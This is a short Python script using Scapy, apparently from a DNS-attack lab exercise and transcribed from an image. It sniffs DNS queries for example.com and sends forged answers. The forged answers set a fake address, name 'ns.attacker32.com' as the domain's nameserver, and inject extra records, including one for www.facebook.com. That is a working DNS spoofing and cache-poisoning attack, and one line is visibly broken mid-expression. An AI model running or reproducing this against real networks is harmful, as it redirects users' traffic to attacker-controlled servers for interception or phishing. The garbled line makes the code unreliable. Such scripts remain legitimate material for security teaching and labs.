 #!/usr/bin/env python3
from scapy.all import*
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
        if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
                print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
                ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
                udp = UDP(dport=pkt[UDP].sport,sport=53)
                Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='6.6.6.6')
                NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
                NSsec2=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
                Addsec1=DNSRR(rrname='ns.attacker32.com',type='A',ttl=259200,rdata='1.2.3.4')
                Addsec2=DNSRR(rrname='ns.example.com',type='A',ttl=259200,rdata='5.6.7.8')
                Addsec3=DNSRR(rrname='www.facebook.com',type='A',ttl=259200,rdata='3.4.5.6')
                dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/-
NSsec2,ar=Addsec1/Addsec2/Addsec3)
                spoofpkt = ip/udp/dns
                send(spoofpkt)
myFilter = "udp and dst port 53"
pkt=sniff(iface='br-987ae4923719', filter=myFilter, prn=spoof_dns)